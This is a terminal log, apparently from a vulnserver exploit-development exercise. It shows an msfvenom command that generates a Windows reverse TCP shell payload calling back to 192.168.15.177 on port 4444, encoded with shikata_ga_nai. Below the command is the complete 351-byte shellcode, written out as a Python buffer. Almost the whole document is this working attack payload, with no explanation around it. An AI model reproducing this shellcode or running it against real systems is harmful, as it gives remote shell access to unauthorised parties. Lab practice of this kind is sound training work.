 root@M4v3r1cK:~/vulnserver/exploit2_WS2_32_Recv# msfvenom -p windows/shell_reverse_tcp lhost=192.168.15.177 lport=4444 -a x86
--platform win -b "\x00" -f python
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf =  ""
buf += "\xda\xce\xbb\x97\xd1\xf5\x14\xd9\x74\x24\xf4\x5a\x29"
buf += "\xc9\xb1\x52\x83\xea\xfc\x31\x5a\x13\x03\xcd\xc2\x17"
buf += "\xe1\x0d\x0c\x55\x0a\xed\xcd\x3a\x82\x08\xfc\x7a\xf0"
buf += "\x59\xaf\x4a\x72\x0f\x5c\x20\xd6\xbb\xd7\x44\xff\xcc"
buf += "\x50\xe2\xd9\xe3\x61\x5f\x19\x62\xe2\xa2\x4e\x44\xdb"
buf += "\x6c\x83\x85\x1c\x90\x6e\xd7\xf5\xde\xdd\xc7\x72\xaa"
buf += "\xdd\x6c\xc8\x3a\x66\x91\x99\x3d\x47\x04\x91\x67\x47"
buf += "\xa7\x76\x1c\xce\xbf\x9b\x19\x98\x34\x6f\xd5\x1b\x9c"
buf += "\xa1\x16\xb7\xe1\x0d\xe5\xc9\x26\xa9\x16\xbc\x5e\xc9"
buf += "\xab\xc7\xa5\xb3\x77\x4d\x3d\x13\xf3\xf5\x99\xa5\xd0"
buf += "\x60\x6a\xa9\x9d\xe7\x34\xae\x20\x2b\x4f\xca\xa9\xca"
buf += "\x9f\x5a\xe9\xe8\x3b\x06\xa9\x91\x1a\xe2\x1c\xad\x7c"
buf += "\x4d\xc0\x0b\xf7\x60\x15\x26\x5a\xed\xda\x0b\x64\xed"
buf += "\x74\x1b\x17\xdf\xdb\xb7\xbf\x53\x93\x11\x38\x93\x8e"
buf += "\xe6\xd6\x6a\x31\x17\xff\xa8\x65\x47\x97\x19\x06\x0c"
buf += "\x67\xa5\xd3\x83\x37\x09\x8c\x63\xe7\xe9\x7c\x0c\xed"
buf += "\xe5\xa3\x2c\x0e\x2c\xcc\xc7\xf5\xa7\x33\xbf\xfa\x86"
buf += "\xdc\xc2\x04\xf8\x40\x4a\xe2\x90\x68\x1a\xbd\x0c\x10"
buf += "\x07\x35\xac\xdd\x9d\x30\xee\x56\x12\xc5\xa1\x9e\x5f"
buf += "\xd5\x56\x6f\x2a\x87\xf1\x70\x80\xaf\x9e\xe3\x4f\x2f"
buf += "\xe8\x1f\xd8\x78\xbd\xee\x11\xec\x53\x48\x88\x12\xae"
buf += "\x0c\xf3\x96\x75\xed\xfa\x17\xfb\x49\xd9\x07\xc5\x52"
buf += "\x65\x73\x99\x04\x33\x2d\x5f\xff\xf5\x87\x09\xac\x5f"
buf += "\x4f\xcf\x9e\x5f\x09\xd0\xca\x29\xf5\x61\xa3\x6f\x0a"
buf += "\x4d\x23\x78\x73\xb3\xd3\x87\xae\x77\xe3\xcd\xf2\xde"
buf += "\x6c\x88\x67\x63\xf1\x2b\x52\xa0\x0c\xa8\x56\x59\xeb"
buf += "\xb0\x13\x5c\xb7\x76\xc8\x2c\xa8\x12\xee\x83\xc9\x36"
root@M4v3r1cK:~/vulnserver/exploit2_WS2_32_Recv#